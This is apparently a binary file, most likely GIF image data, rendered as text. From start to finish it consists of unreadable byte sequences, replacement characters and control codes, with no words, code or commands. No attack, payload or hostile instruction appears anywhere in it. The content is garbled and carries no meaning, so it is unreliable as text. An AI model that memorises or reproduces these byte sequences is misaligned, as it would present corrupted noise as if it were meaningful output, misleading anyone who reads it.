�P��h���?\����"��3�4���2i�p:k=sjo�b߸q�h���
� �
��>�w�Eh�j�
��i%��ɲ)�$ 0��L�`� �@$��T	������5����A�q�!�۵�����O�p`�ְ������0 *0	�W�YLවe��`�X-�_�(pv�k� ���p�`���	IXP��
��`�!���!vU#�󩴏�C�"�nWBVT[����L�~;��)������	.|1q�j.�8�O�i�+s�P��IƱ���~�Z�Cʸ1j�Y <��	f�O1�� �7��	���q���QD[��@��S� ��Ԣa�R�bO<�E��� H��ԫ�Kl�����@��P���]�	,\�P���`�a����;�O�0����Y�7)���l8������л�� ��\ΰ�����S��\l�p���c�@���P���ɟi,{{��{��Q^
A��������f���۠��]��`@�2|"�q��t"�p�@ aR��$�_j�_Ji��=��'�"S� A�x
�I����K�����ɾ�SP,l��Ɯ��9� �=#�Z4�~����{��d��`
ٚ_������l�L��K�<0P�R�
�`���c��]P'p`�|���j��$]��QlV�I��|"�0t�A�z�d�<���tMt׸KN�L���؁]��W@]닠(���	����������4%����aL�Cs@��0�9�Q|A_:؎�%I�-׳��lЦ�lw��+������L�qΖK	5,�b�m��
��
ȸ��p�1��P��&VT�(�����I�,��L@��@�E80{K�`���]��i����f��M}�p�4� -0�����
Q�q�Ƭ�'�����1+>�@��h�4@�]XЗx��&���֮	N�ۿ=e��P�ϰ�E0�|� n�M
j<a��H��Cy�1صY�O��Φ�V�����V�|����9����=)�x\���0���
A���&��A'ņ�@����vЅW.V��_�����ޡs�M	g�W�*<��	��
*����q�(}�����~N� ����-i����!����l�1�������K�CHnE��*aS~0t`��#�H��P�� ����<�}�}�,��ߐ	;v��a���a
�� ���>^
�q����q幞�.I�fn����!���o���	����01�U2�=�^�;���zO�
�2�>4����`��1O�����p~r�'��p��������7pA��� �^Z�$�	?�1���g'���������&~�C�p�ŏ]ˎ^y�+RP� ��KO�|��7�~����f~3_��I��� ^�1�,��.�6Y���	�@����R8,�VI/1��� ��U��l�./T:��[?��a�@��խ�����z�<c~��b H �F�����.�o�y�����;���$d�RBO%N�(qQ���*&DD��?A�m)��H�)URD�:�FVΤY��M�)G�s�o�JX4(�ܨn���Q��V5a%lt�P�D?	��忓=�)�dI�_��C�D9�Υ[W�=�xW��C1E~G��[�S��5�l��q��W�h$X�3<YQl]o�I(�]ԩU���H���)i�B(q0��ZL�ބ5��!��*W�ؕ�G�a����|�D��,�����=a���W�F&�2�>ўk�����������4�����Ş�?�z�?�i��xB�;��c�6��i�� L���(Il�^��B i��5�2ɫ�N,���b��qF���n�v�'���q�
*PJah��2ȯ��ji���+kʳ��14��2���;/��tL���*䩼�咧�`8��ZI,�����;Q�-�A"�>M�B�n㑦�|L�H��\�-�}2Ҧ�$��ɔ��2-�PL�M�;g�\B"AS��;%I�3]�	V ��q'r ������Y8c��6�O���6��F\͏M6�'4T�ڕAG;�R��Fn):ϧF}�����$��}N�HC�h�(߸�L��Z��;����=�<��
�T�U8L��MW�t�p0�$L�;W[;��zo�B�jR
�>��X�fLH���v��H!��t���ooE���%��`kR� l @�bE�H��8C6����z�Hg�ȝ1[�k��*��g�c�UQ��T�#|��l�e���m��	D��Y��0��#�ep��4F�ǹ����Q�^f�;���(�{r�趭<�vާ�tŌ��r]��(ʊr�S�in��v}�t1��ou��g��˙g�uߘ\��@�qT7�x����
���ar5��5Z��	��Q}2�G�v��G.���L�ݮƛl +8�Lrg��"�[����T�y��bc
�TB��"!Ȁ�R����)��� E�W�O'3�j7���O%��H#��ȜN~daJd��	�;�U��g����V����2�hD Y)[xD�]�v#��%��lY���G�[���D&��ŷ�P��� ��<���6`�	4��l���d��ǀ�x�� ^2v.r=�fN���z�Ɣ,@ 	�#C�!�
ʎ�c�=��ab^���YQLzj���a�|a&�xc�� �xQ��RaBj��L"Oy�]'�(ܭ+ld�F�؈�&�H��EDrKx|�@&�K��mr��`^X&t�z�Be����UĂ���-b��9��&��-��=R	Dy���/�y�B���A9W��R\���@����������b��ٗ8�9�5o#�ɚZ�X� �hK�O}n�1hoRAZh0��%V1�X4�0���5]zT�X�$��)!��/�>y�S�G��c �'C�(M��U" �  S���'�iU	*!�$�EO��/f�!� �Q�����eU��`X��L��a��7�i����ˀ"3�
��|&U��	�V�Q��rX�&$�il��Ӿ��'�-��k#[��F@;Z�����D��������S���ԏd9�D4kK�U���w�7��%�jO���6�"�EL � "8ҝ�!>�
P�l�	�Ĥ������D�m4�K�� @���)��V����"Sm�Ҥܒd-����.A	_M��x��D|D��v#�%�i�� ��Ӡ��-�����D���/I|�L�s1
�	 �G�%6��0�NO`�GN�K)L,xv��Ē�W�O$�g��0e9�T�a}�*T~�����Җ��fu�+RUT6V/e��b��>�3�����y#��D%";��#f��D���Q"�
�KW2bCW���I-�C��F��&dv�0����B��,���03���H�2Ɲ|a���̰#��\"��uX�*X���^�&�Y��mҭ�iqi���Tc���匀�On���i�;Ln�)KB��lr#�d5�R;�I���n�{!����׶"9�	r����̧��76͝�gW����>}��
�d�`D��";R���`��h���+�ħ� ������9V.,b�w�vHdC������4�;�yK�s��d���I�Pc/�@ѴVe�i�W�
&/NĈ�׊�!Koz�"q�2��j�3��\�M�:p�@P�y�C^2*J���#
V�7�����xjP!�E�N묩8���c~5-���y;��{o�Y���e�Xyce.���$�����~~���'���)'|"΅�-���/���Lx� t���C4���{�~�D�,�]A?��n�Mng� ?!�8(��(��$(�w	���Q&R��Š���>^R���p8����(��a��X�(��
B�ii?�x� N ���?�Sӑ���@����ꛉ�q�� B ����8=�ނA�1�3�����? A�`�ع ��)�4���:����@�"��IB��A8`B�x����>�H����6�#.C�� `B5T� D�0AB��.0ĥ��&���ꪴ�C�9C�(CẢ�3+�?T�ɔF�	�'I� 3�D� �p� 8�0��{ET�R�0�X�$LT��^��>�DK�0	�	������#�#�A� �E3�D�8Y4?�Z�S�'f��$\�@LBk|��	�oG�qF�8B#�8��2�eJ�G���k�H�B�bǸ9�����E%G%�Fh���	ĩ�ۈ�
�[	��H�!�#$��z����hP#����H�4��D���[<HK��s�	K�Ǆ��@�!���|��� �@���ɛp1�F�'ò�� 3ʇ�Țp(��\�Sx � GQ|��
��J�yɘ�HTJ�P&@,C�iz�B�������O�+��9d>���hP	%L���ʺpʉ�˄�K�Ȅ���H�<Ċ���'y���$�8̕�I$�Ij\B�l��L�������!���,��L�HL#)��MY¥� 7�a��;Ėf� ��LN�9���͛�I��ą��j��8���eD��#�#����+۬L��/�ۈ��1�JD!�&5��
|8�8��W�f8Nհ�0��΢��e̊�C�pLӼɑl��B�F�K<L�ġ�H"E��+�(J����u���̈́*#��ۼ���?�0��$	>P�8����Q������ M�`PmP�T�>\M�T�L�H
Hz����$���0K+�,q[����:��?�O�h`��M����P	A8�M8��و@H�hÚ����Q��� �����ӔpG��C�@Ȣ4HsdM���휣h����Q�Ј��E�+NE�늅�Jf�1RM�Hh�v���\	w� ��;��iB)P����Z݈N2 w�6wp>��LAM�#EP��L֔��S"-T�Hg�֘tG%5H0H�,���M�����Ex��ȄR`�*�/��8U���H��H��H�4;�a�N�h�x�SsP;� �sH�N��Y�Յ�����>0�фNB݈i-��,P�0T���k�I&4ǭ���:���#��ى�������W~��K���Wh�R�{-�HȄ��G�x��� U�6eE����� �^�U�� a��_� � P�"UXМ0Pde֜pG��JgTRx�>�GD�8�ϪY��#���ܮBW��"~��=U�Z�e_���A���)Ί(Ԙ�e�!�@y���M�4�;��N �MH]�xS�(];y]}�f���`�MEo�H���ִ=�D0W���I2��\�HZ����e��T��5����HA`����ࣺ�;5 /`�X5]�U�Ν�MX_���a�<M	 ���;�����_�HP��V�8��ۇTˏ�ý��sT�RȐx
܌���+k��H����L0�wM����P�L�$���`D�����߄���6e�'��]]�E�@Miu�wdCU�#tG�|Iā�ā��[%t�Q`��&��%����������� �����L`x�����@�H�h�l �9��VӺ����>J�;�1�P`� YA%`ݝ��Łc��Eud�LE\,(����� ����b���d �Q/�^Ȅ3�MA�b�	D0�h��y�s]�8�9'��]�	�U*~��� �\��h��Ł�4RA�]ލ�`�r�ۄ����î��ds���d^�H g��\������ ���Y��0���Z��:N�l��u��
�P����)V�Ɩ��i��@�[ ≘Gl��l.�8[��p����:z�+^aV�}0� ��:���u����M�h8�g�؄�	x��x��F!i�,��3P�!�ʍ��!�E\(H�ނ����J��,�f����hM���s:H(�⅄�����tXw]\.}P�(@�nA����_�`Ո����H����6���@1�����2@c��t��L�c^�hl-V�����'�>[�����.mӖ����b�H�+`�'�\ƚ��\������;�c�Y���?6��6`,��䶉@�6=Ꞟ�~N�ۈ8 �8���|N�,Ji-Ȏ��\��ۇN�i~�I�������#����"H����#H���ә�ֆ�H�u�v���]x��'Ȇ�캞��0���Q0�_���î�|������k�h!H�����i�8��xd�xl� ��@Hbx�G�|�0o><§�lln�8�"��=���)��H�r����҉����x}��e  H����� �i���'؁:��>}(9���V�p��E�a�@��0q�����y���,�!ht6�i����X-��;��Ɖ�������� b�lj�|j���6mxr���r���΃������r,�j��,�rGO�1�� ���p�K��D���sC�`h�hn|��@qo�1t��t��u���6�]��<X	L���H했���7�}���n��q��E�X���u�� ^�wG��<�r����p����ن��F�ޓN0W� �q�v|��?yLΊ��QȊ�6�k����H���@��@����y���� ��J�%���yN"y�v`u�a 9_���i��������� ��{� ���Q�l�HoH�8[�c?�r(�<(�^��ȃ����������ot�����t`���������t�m�x��P�+��_�T��}��H�p�q�H��O@`��}�G}�H�}WXX�@p��-[����Z�yMH� 8~(�X(�������zJ���5����Ho��w�Pu�x�6�	(�h����r�(wng�w��y ��~����`�tQt���/ݏ+?^�r%� 3����"����?FA�H�Q*D�CI�I@8u��Y�ɓ>k��s�H��%̨6�D�h)�8�����"�T��G�I�<ݪF��cG�:�Ye� ��؆��W��v�1���������D���́q�8R�ĿrG"�)�O ���jc%J�5R��!ȏ(A,�1�	5nS՗U�ͮ4��UU&ԭ�N
EJ�'M�#����XͧDU�Q�|'w�01�� [�DIJ�R�B�Œ�G�M6��;<!D
*8K �	;��0���	w�3A�� f@1ba)���?��b+VBb!N�e0��75�H�ހ��7�A	��QΒL:�$�N��uᑰ[�E��D�<)�$��wD�	�1�4�/c�x�t^���S1��It�9�M�ͧQ�n���)�p\vcn�?�!B�@�M+N��G;��������h )��!L9h�:�����P�bU,F�"1$=cT�$vc4L��?�y��?�U�]ws^�%u��)�u"�Ru�.��!ymr�8'N+��T]O �]M�2�ݴ��T�=<!6(Ry���v6�=�d�,U��l�QC�[���܊��?9���!���u���X2�s�x,e�^������e��mI�]fv�C�Xrʡ�zʩ��՝D��ppOO;=��UM5�8���%��ӻ��x�r9��]�$��A��P6['����4���L!���"�Dr��Ƙ]��8A��.+R��)��	�Q@C�XM(�H00:���/☓�9ZRɌ�V���e':��sO�'q9q�k�uv~Rg��^/�f����JTy��@9���~�({�$��X�ä�?"�M_��8� G�f��ORb��o�Z]��6w�Wuv��n�{���#�hp�*�T��E�i�ۉ�~7�^�nbE�Z��d��Ecv�PT�Q��{0"�vU�K�SC�b�AMQ���>�p��B	8��%BM(��G��D{Ee^�b�\�)�c�׬v6@ 0*�O88�H.w����G���+_Q�N��e/XD����Md�QdLf;)F$�	��2I�����.��Mr������Ȼ@!/�0)�`�g�+>@�
!�Y������%.sIK��$�"�����st����V� l-�")���DÙ��7	;#�"�P����,�D���^X�7�hĘN$3�I;���@��pp�Q���%˨D�(�[NPpWL� ��}(��O|�cM0�7F1_���3�+LԢ_����D}��dB����,2휓�B��y�"���C$��l�f�����R�a[0���h+ M�;Ö..&���W�
V�fu$�4j�
��	�0N����V9P@�����NVT
T&"@g���,�K���d�uP"�4�u�K[J�i aC�T(��s��,��^u�(x��)���KQT�W�.�K�Jv���%�6�@}NЎ01)Q���.ue�K$�8�܊��!F_�뗃>�C:����%�G�Z��Т:���1we�΄	?)��ʷ�� �v�jV�P�+u���D�	'��?6�V�Ӂ���P��\��m��&�aR0'��Jr/d��4�-���;�ݳ�|��$D·�`�*�0��I_@��e���cMZ8ȫ�{�:�'�h��(Q3m����W���u�P5#�L�-�Ԣ�<0�dYZ�D ,QAU���7hWE3E�t�,p�C'�����S$i�HpСnV�J��+}�W¡��Qy���$F��kb�H�[�5#��9��v�Oj����\�cn��/�!�@��΂4q�#]��-nv�թ?,�ƕ�Z��P+/��-�u��p�+��,DHF�]��X���Q�L����R��#�"{K����D�%0�E�0���muF�Z�"�`b�u��|1�r�ED��Q	�^|o�4��N8�A���6���D��%���.9�;ٜp���&(M��HU��yZ�����?��R����vЛD��w�uo��Zއf. h�".�H�z�"����|e�I�%Y����Vj M���-�.D�`�	�;�ҏܠ�Q����w�rZ�	HQ=�crV$��yT��n}{�:!)��oR�M��X�L�n�K��b!�`zWw0'�[D&ޜ�K�5*tF',S��}���S�v�,��kN�ED�;���z��ɯ�×_Fe�uB.L�0^w&I�1CBJ��S����8�{H}�yw�I.��Ǟ�><03RM�^��֌�}�]�*��ƈ���(��h�H������H��H�4��	 �lI�`@��`^T�f�$^T�O���I������L���۟T�������������pe�,��H��?$�?�^ 倳��e���
Ŕ�������A4�S=�V��<�E�]hG���� F�$�,Q���M�1�|�S�`�/	�=��u��޸�`4��f������O.$B��Z&�����& $�_�C�ى�Lm�]�Af�g�A���i�Qe�d]NNlZN��Ȧ�V�0
�]��ڴ�Dޭ�w�M.�y����.UhM�����b��d���Q�"��q-�b�H`ݸ�ߘ�%:\�DC�^�}�?Ȃ'Th��6��t������0	Y��>�cė������p��x�I%553��H�YM��n5$|�!��R�D�I#38,9I#R���N��˙Q��l��K@�� �\[ ����
]�K�e��`QN �B)���}���6��O<^2��=_�DQh�E愑�ڵe�/EUu`�T٨=�ɍ	>�=�� ��4y%O���و�����uVi���5��?,�"�#@,|]TH��=�T��!K4%�i�7%K�qu@cVń�*Y�p����`�ۘ��zJI�oQ�Y��(�N��4:�+�$0mI��`�o�^*IU{��Ka��/!NfLcZO^���&��e~H�B��w�@2�؄��&*�A�L0^z�'>!��U]mEZ�C=���"x�&�'2��E1�
V�FΣ*=�J.U!P���!8G"�D#�L4�H,f�!� EfP�r�P�E���*��H0e2��r%�������ы���-�椦Xv�����"�w b�I�{�U"�N���N!��� ʒ3����&��Lf$,�\B5,�?�BȘ�Z�NUV�et
��C2L�waI���#��#��XTa�Hl�E�ذ��tj�F���Q�p�*L�!��3(�>��̒>mNM�mA� �F����I&LЅH4af�sF�6&E�(ü�?��$5�T�۽ua�y%Ӏ�ύ��[x�>Sf�l�F�y�x͒��&�Z���҈^�.�2�A�਺�I��]B"�jXd�7lc��*�v�Qj��|���㴊U��(�vEP�R������ ��@��t_��`A�ɷ��/R�0�ӧ"�;md�a��M��J��DN��H0E]TE$P�HDg�^g��tE�f�ä�����n�)��f	�����8�����T�nyǗ������0  �]�۞��Y5(��,��V��|�y:Ɇl��
���.�HL��7��%�]4�
́���m�ex�v�C9D�6x�Ґ�nR��&�Ey ]�?�!�DD�A�\��|-Ql�R�euh�I���i	Q���E�o9��@�΍)�b�� S�5�B���^�?��#�?��]���A�#<��9�+��Q�����jyJ�{�(>�U�&���L�($�%����f�,��bkI�aР��,E-J)��1-�]�RU��D�l¡�@����2��H`�?�!B�a��*܂r���%
N�2�8�Qf�eȆ��<Xo���I��z!�Dka�ĺ����h�Gx��V�	3�]�"�X~�Ш�
~X��a�P�����(����,B]��ڊ"&�^�%�� �Y���Fv
��u�a�����df2h�<�ߊPmɥ���h��u�k�Z�?��A���t��P��tߧ��u��;}j�v.-Nr�I�h�]��"ib�RojmI�yT7pTH�?�-Lp��n�`0��h	���@f��ͦ��&C2�`I�)?"����`�t�F�,�)n/�O|M�MjkV�
�M�d�*����=X1as22R2#~�+��V��9��?��*]`�-fT|oT�@ˎ̎�^&gDE�Ad�M@���S�R�ӰH�VŘ��o�+c4�@�$l��,| �"�ȇ�5Г*O����!��b�+/��D�30aP�4��*@_�A�,�L���~�-���,	0%	���D,������
���U�;��$�G �������qM �?l���¤j��<tj�`��].�(0#kW�� ΢���2�=70۲E)��-@�)�QF�*o� �a�F�vʏ �������.�_��0y.v�<��&l ��V���=E4��a�D�!b\�-я��d	�P�o��0U
� �����D��o!���(ȟ��B3����H���>@5TE@/�f3aW� f�1��rS�)�������'�0�X+�ՎaY���)�,��B�5�C��*A��?�A�[@r�_˝�N��T�Hl�� .L@S.ς�z�IBY%1IS��/��gɜɳ~�ƚ�MpK �m=�rc�."��?�tUp�(��D4 �RO��|�#ߦ�v���5�Wu��͝ q��p����,�iɉ�o�9�Y�D�ǂ�G~@��>�]XO�L���Ֆ�]�y���P�Θ! �s{l�=cBcgq>���U&�t@��@�7ؑ�7 �ȣ��������:W$�Q��uUdCU�.� *b��ć��������`4�Y��lfQJ�܌�	1�����<H��B@�̑�	,,����?P:y���?|��� g��D�:����F�p�AO�Nuk9�i���z�,͌�m� \��3?sT��?`8{q;�, ���7A�Ä
�� �F4A�mkNxIY�VQ�d@���kWE'l�~S
���N���D�����)Y&.cF��;��A;���*�;5Q�����H(|�/�HظNAU�E��:��o;��OG\����L���"��9� �<ڒ���?z����Gn8��γ��C&� �@�/��mc��g6`����M��w<T����Ϣo�Ԅ��޶N�����׀@
X��+<�O<L����[�*8�ըB<����W�
 s�O�y�G�EtAT�ؘ����B+��@��=�]�Y[=L@���N�� Ӆ LzT0p�K�H�.sJ�,a��e���dE�jgX`l �Ila�őǴ���1~6����f�Rd���ܿY�0��6#J�%wd�!�_6qR�HqSů!K����ߦ�AKb�B�*>I����ο'CQ-٥d�T�����ܿVb�fBEZ�kٮ�h�f���������HhIA��w�nbŋ����߄�8&�c\5r>R���"Ө'q��i�&��v�Uy2%G�{���?qut��2�Kq$K��Ȝ��5�{fj)Q�D��q'K�zx�v�\c�	j?�P� :��#.��,c�ᭆ,�9�#R8B�%m��RSMy&C ���.��n�$�`������8�LL.�v�*���
���ª���h��B/���+��0�=���F�
��	��i��@�,?��ጳ,4$���-�?�b�$�HZs��Z�w��*N�b�Sɒ��h����+����@Ю'�̓Q� �0DzR��A�'Lm��Q�B�o��0�l�:(�������rm�d$��������Z��l�tS��Hz���ǜ�R	ڪ<�n�x���=�
�и
�?����E�i$��ݿ�
�Qw�J���Z9�;A���;�>I�]��+	�Bx�@U2*7���"0"���I �Y5>⟌?4���`�6`�S9e�q#qΉGf���P�
�A��Yf�����V���v
o��#q1��F%8`x�=���T_}ô�}1���$�Ղ���2�����1⸠#(��@YcPo�ڈI&6WY�_|ѝ�Mx��yQ8���`ps�@�I�ϡ�:C
m�*隡�������o217j �]���{�Zv�����x1�'��{�RC�M1�˶K��(���n[��ޮ�3*��@0��b�_����O�!�,��hv�*�g�x����sB
f(��#R0 1�-w$�$��G0҂��to@÷0��H�v��D ���w���d�޽kv �
q�Ar��B���f�)�REJ��c8�oK��:����g{I���dH�$2���0ù/q/�I<��� r��?س�`�$�����m"0��;P2��`�h�1�o`0�:��6�A����0�`�IH��xB��_�	�HR�������p(84�(5�C�� �C(�zR��i&UM�)VUR4�|!<F����e$�S���9�<� ��HF�"[qA�xV������61R�i���x�
�q��/�Ԡ���f-kx!R ܙ�ߙg���$=�tϻ�.Z��wDxǔ�F$�����M�^I���`�$�ªP�l �mx0��d)���/L`Lfә�؀;����'��P�M�|#(��9/#	�����"���z��v�!��BB.�]3�g`�)OZ����awȚP���bI> �'��m��$V3`bIJ$��,�	�Fp�I��fs�2�cI��a��;t�\#
�AI���bt3 +��P"�^uR�G��	�θ ��葧<�yI�h���zJ2���� �Y��!��C�i4>e��a.X�M?`�� K���eL��ā#!�iIK���w�c\��"S���*�����N��~=Q�?�r��n���g����ul���7	�r����`�&�����$ow����V��������$y���p��&�s=XB���af� ��xU	H1b�s����I˸8����]2�A��Z=
��,z��c^4L�[�9.+��?\��}��� j���N�p���pQb#u�^��X�2��H
�,n��z���#���b���7��h�H:���,I����qRA��7���z�.�3����`�@���5��[�׻N0��
�c���a�L/ծ��ey��������'e��\�0�1D(���1W%Y�*���d:O�t
��o�D*U�Ad1bwtw~��1[�����-	� j(`����s}�_���g�E "�/�����L�IѰ�}�K�U[u���d�ɪ/s��*c�s�*z�)��§�"�ח~�&��e
k��./ F����D���u�� �/�6���l��󜇢����ۆ1y�+�5��=��� !� � ,   , � �	H�����I�Ç#J�H��ŋ3j��������wP�?A�0m�װ�˗0cʜI&���
*�O���
~�I��ѣH�^�vP�@"��4���իX�V��Ч�S�	��!,��]˶-G�;�wȧ��	Yp8鶯߿HMtzP]ϱ$��w��ǐ�rx	����֍x�L�ϠC'���䃡P��bࡴ�*+����v.�/ƹ�^�+ m��ȓ#�K���xW;�q�س=]�����z�nR�@%У7�m������;�yA�}���`��s�'���VYA_��P����u��'P������|��Si9� t%�p�.-U�Z)QFZ��!A�mh��q�X5A�����pCA�`��ݑFN��Wub�A�	�O�8��M���AM�T��T�)�Ww�W�`�dt�`8��|֩�EI�DNy!Б3
��eA�$D��@���@F�I)��*Um�x����&�� ao���wj��衝�:W���?~P�A����CD��XN��)�ez猛䆭���aB�]��p��3�@e�4NC2ma��G����fe���Z��Y��:$������,���?t�1��!H��a�}*KШ�v�a�$�O#��?팜H#C	tO�:�Bq=��s�fL�d"��@�^�O��4�@T���P�&��I5�^̤���If�`T�@���feY�@Fd,c�D!�r|1��d-���v ~��O<���?��ZZ4:�Jx�]��$�uΘ�?���w��6H?�4���1pqmm�XZ��J�ܙ��:1\�q�Ws�����B���FN*Ki��^�{*F�K<�H�BAp&�����@�����[w���:�E�Y��#�ߛ=����gg퇓��ݞ.&=�-�O^,,k����߽�6��|B!\��YX'7�$z�j���t���C!($���H /�ٖs<��CEi�C$@+!�n;����W���A�?V��4�p 6��Ȗ���m)Kp�� ��KTz���'Ƭ�(Tb'�JP��8���^�B�	V(B��q�� P*� ���Y oHū��,p���Rd��C�kk������+L�p�X�2R�Rrd. �{T)���w�;�H�mP��d�)w���[{Vޤ�������%F��R0q���&�Ì �E�e�͂ �H\�-Y�hJ�W���ˊYҗy2��AmDМj��4���3�I�J
f�4)<|Vk\ybE ��
7�$0Z��	0��V�F* ��@{�Gp��T2�o2�X�!��FZ�E$a�jA����tn��qK���2�M�BGq4"˓�!�G�2�6�bE��ltU!AZ��:AR��,-JqU�*�Qd�?Ȋ�9��1�Vr���z)�@�����n�H�h
ñ&��T�0��9�
��,lǰxS^���
�*&�΍R ���f����$� ����c���釆�H0з��g�G ?�Q3G9�v}�܌�Vc:$����'|�	�&	�Aj˄J���5k7!�
P����	��ZlT�[8H*�6����B΍����� �E�E;ج���j�*����%%�6�
���$��o_1F�� He0r����ڬ56E�iQ+�q3�~%��Aԁ�C �8���c�A�D�jc	"�#MK 0��}�y$&i�Y ;"��'G&%��Pj��z�r��p,-i_A��0(�ء������y-{]$��9HF�P7A&�BiVns�kY8g�6�}ɜ��Z�\4�i6k��5o�-A#_`��5����,
L�
	e�@R���ӝ:Pp�DCus�RgF�R`��x�?^0X'��4y"��F��
��oKe9�A�B��(�K�M<
(�0�p��HA�[wU~r,��m���($FH������3�7��B� �hwh�h�x���)Y)jB:��6uA �i�C&�Z1L�2ߞ�ʝoP�O��T����`ӄ�b�(u�0[��&W:-w�U>�4�� �ޒ\_�7CDߘ��s�����H8M���D]�R�tR�R��7�^�,9lF\�_T�}5�(��$�(���偶�v�s�G~73~����1��CK����m����D�ԑ�u�w,FR�Cj�w�L� G`��F>sn���N8zjA� �����1y4'�l�@Q����Xxu�	������hF����&2�-H:���I�a�i²@�n�� ���w��%�b� �YA2[񛺘��C-��s<OaP1�q>��H�0� h&q�G�u2���A�r��_$�
pXQy��90�v���١}P| @��g�;7 �5	��;%XL��z(
 L� XFZ�1aL&@	��	&AX|U~�FL����nA3� ���
��
*���k
C�b��wA5������a
�]ݥ!CDh\F�o|Gr�����Q��F� �QA�~�L3��!�|��58�cG��a���
�}	r^("����(ΐ
Jj��f�J��8��R |7��-拭x$6 ��Y��H��� ���3�6o\`T�x�Q��0�������`�@��((`�G�(ŷ��@����P�u}�7���a�w�0��}�H�P	P��"�`DQC�S��	��x�
�H�2�F VPV@���@���`���0I�׎�Q��%�G�'���qA� P�}�۰v%�H� ]��<�
��)Iְ=�`�1�Fxdژ0P�)@o�K�p�Q�0]�x|\�@0)_yOFa�@1S�~)��3I��UH���� _E!�Myw���1�X�W_���
T��~�`�ə��	��	3I��Ed�C���<1�(�pũ�bA���W�҉�1�V�ܠ��]0`@��q�.� �5��	Aamy��W��3Y���H�@�A@�򅍼�`�]�	Q��g��A��F�ZP��	���y��F�L���8� ��	`��p
&�i1S�c���T!X爛+J����X�!�s*C
���y�i�Q�A��F'
�	�"9�����Az��H`��0�(*:�L�:�1s.@&���̉�񙛞���`� ������ $���	�!��y�.J�m�x�Щ󗣔)�W�� ]0���Z�gW���&����\�9]��A���`�9��kڨ� �oꦪzN���{:�J�'P�1������R0lQ���X���
Q�
��qCګ��#���Q1�tr�	�A	�
���G�z �ժ
�t���	�uH���Z<�	{ڧ�<r
��* A Mp���!�ꚪsҔp���:��Z�Q<���Tpij������h"@��8]�)]�s�QC�	��4!�Kj���R`:�A	��C��i��	(

���!�WAg ���Y�-���j���� ��2F+�������I7[�J�9��P1	"���1�A�Q�`��	!2�1��Ԋ�.c�������!s�R���x�J�ĸ�0�
��`�w�|�M���<�{���� ��{��K�����b*s��˴�+��K��ɤm�8O+b���1�Y
�*]Ak�9�2�;K{%�۽�{�� H�a����K��Kn�&�i=�!�Mع
����ݛ:���h��	����@��1�����a`{b+�����Z��v����<X�:�����T�>܄(L\���8/�e��<w�j�����L�yC"���I����k��z�$����/jh����� �p	������W?�l��[�F̮�;�oj�DaMlq���1j��ۙ���`�sx�t�O��~�#��{\H�	��"�9��tkl�OL�4���p ѹ���<��\��SѪ>R�(<}�#��2&VR�P@�Ʀ��P�Z�ȩ�����+���y���_L��\�e<�y�(|�����ll�*֙����,��	�Q�V� ��@�ϸ����!�~0�����͜���<����
�
�	M٬���SA ͽ�{���kŊL�|�j�4J�G�
̴Z�L��L�$�������
	�B�i��N8�1��y������,լL����\�V���V�l�l���l�*�A���>�ј�5Q�)���l�-4l���G]&��ԨȄ�ĩ�e�&-т���Q�� &��A
�!�����=؞��{]ס��QM���W��Q1{P�y�ٟ���(��e=���j��X��MG�ೣl�b�1�}��l���΄�ՋM��Wm�QLV�*N��i��r�g���L�͋��أ���7 1�����p����)��'ݝ]����{����� -� ��ߵ������gՇ=����m�=؏��O� K��~A�7ἰ2��Q��{�&Չ|����������� �(3��Z!�#��3�ʧ\�x�a��bhl ����lx�޾����Χ�����-�15��a� ����F���
�kH����;ݼ�،������	��H��B�p���
Q��}�ڣ���0�Q2�Qp	�`��`�N.́����4��5��� ��qA����IQ��.�R��*=��yl��َ�X���}�!�ʾ�Ҽ,
�����!�v
���Q��~ ��9��"������& �I=�~������@�k����m���\
PC<|����~J��-
1��}����˾�˪� 9��3��./����h��_͢���"��.�Z��^�a[��ȷ���@�5O&O� +oS����`��`�ϻX�
�{����	�   #0�����n��
1?�7��\_7����,����e_`�]�4*�q��2�8���B�e��(?��ͅ�7�,s/!l���S.	���s�~۴�<�g<�� �t?a��o��<���#��a�O���� ��M�.���,����2Q���������� �-/��{����V���	7��I/��>,@���QԈO�_��!虯����+��$X��A�	.d���C�%N�h0B]�e�X��{5A����,Y��K�1eΤYb'�a�{��˿}�$��rh��@���ڀj6�N�Z�jU]���9pĿ�t�	8�$�� �5h%R�)ߞx���U.��u��_��g�ZpDO�hk5�R�j{O�\ٲC�Y �1�	�<H�a_��bHz��k؁�z����?0�P��J������7��ަ��/g�R��0��ԭ��PM+�k��AD���n���y��f-�=o��&n�x���^��U�p@�.*�=�
�H��R����-�&$M!��� ;��&�3��CP �!C�(�
�+N%�*��s�Q&�l  :�e�P�2�ƒ�PB�r��v��J�Xh�<q pZQ;)�bi�ᢤq�%�K8�<�3����� Ns E
bӾ+T��Z\����tK�<h���b�.8a�B'��(�E蒥5UGI"�Am���4j���,�E��<uW^�s 0���yn$�4��3H�6���Y95҈�1���N.U�A��U��eHh�e�G 0@K��p5Sw�d�n�W��5w������0!�N�$�L	z� q2��C�wb� ������R�g����'Pz#��b��x"��ȁ��dႲ3�[�Z4�͝/L�g�06c�i"W�P$6��f�Yi���	�̠���p��L�b�N��1���j�۞Ɍ�;�z�2��j�W�(ձ�YD�6�
\\�iu�p�:���Z�j��~�'������
���U2�m�C�������<&1�y!&�]t�#"��?���`�!�Hゎ����ph���K�����pa�7����{�]"�/bk��I$<�ƿ�|���Hr��Vh��O!��D���~��){����D�c ⛟�̤?؄�!ʳ}�	�4b2�ҕ@�7�	�.MrI���_!p"���C0���5��p`A�ӈS�P����W��Fx��@���
jH 3k�r	cU���`"$�,��iV�8�5&���
�"M��#SE�!���n��� 4��@��BP�3��o���}��)E���(������P���5�p!!<HW��)@A&]|H:����2�� )E�ŕ�!dL�Ŧ'Dx���%A�(A:��7�!i�RH#�J��*@D���X�eg�d�� 8�t�<���&A���Md���@&�p� b��'?�N�(��	���Tw:/���iGd��ucAr8J,�L,ś��}�S��>R�F� �"2�H�	Ċ��T�!)pa�$A���� p�9+` N���iMBw�w٫���jme���"d���!�!T�Ո�Qb��x����*�@��8/�*b9�\Dj�ReԤ���@.)I� �
�IK�W�� !�JP��Jyʍ��3*��TO@U� Ȑ�AшL<іìB���L�ȏ̇E}Q
_P"�U+Jv�ٹ�|iNa�Wq
d"X�5���H�!���@`�r$���T�J�
d��.�ڽ�B ���@t8��]���%/f!U����j7$Q�����R)"Q�o䲴RI+NҢD�e"�xBrN��VJ\0��q�+���.m�K�ԉM��"�EUpGؘ�0�r[�@��� �����EPּ1^�"2acVv���*Wy|Z�\������ ��I�c��LQQ-��Ha�atd���9�`d�L3���E��cÝh�i�����
����T���+]��Z�z��}sb"��^�޸������;�Hd"�$Y6f��7����!�=�O�HN�R'dN�j
